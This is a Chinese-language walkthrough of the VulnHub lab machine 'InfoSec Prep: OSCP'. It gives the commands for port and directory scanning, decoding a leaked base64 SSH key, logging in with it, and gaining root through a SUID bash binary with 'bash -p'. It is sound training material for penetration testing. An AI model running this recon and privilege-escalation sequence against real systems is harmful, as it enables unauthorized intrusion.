虚拟机下载地址:https://www.vulnhub.com/entry/infosec-prep-oscp,508/

虚拟机简介:这台机器是为InfoSec Prep Discord 服务器创建的

目标:1个flag

级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.148

查看开放22、80、33060端口

2、渗透测试

2.1 WEB渗透

1.站点信息收集

访问站点首页显示OSCP靶机页面



通过dirb进行目录扫描,发现存在WordPress

dirb http://192.168.207.148

2.使用wpscan进行扫描

使用wpscan未发现有用信息,仅发现一个admin账号

wpscan --url "http://192.168.207.148/" -eu

使用gobuster进行爆破发现存在secret.txt

gobuster dir -u http://192.168.207.148 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt

访问secret.txt中发现文件内容为base64编码

3.获取SSH密钥

通过base64解码,发现为SSH密钥

复制解密内容并保存为id_rsa,修改文件权限,并根据站点首页提示仅有一个oscp账号

chmod 600 id_rsa

ssh -i id_rsa [email protected]

2.2 主机渗透

1.查看SUID文件

find / -perm -u=s -type f 2>/dev/null

2.通过bash提权

通过bash提权已经获取到root权限

bash -p

id

查看FLAG

cat /root/flag.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489412&idx=1&sn=183f11efc8d98535d22215fa55fdb7c6&chksm=ea6dc59cdd1a4c8ac55e83a8ac71598a0aec940c4b9fb8304b1e3c85b386f9bd2923773f53b9#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh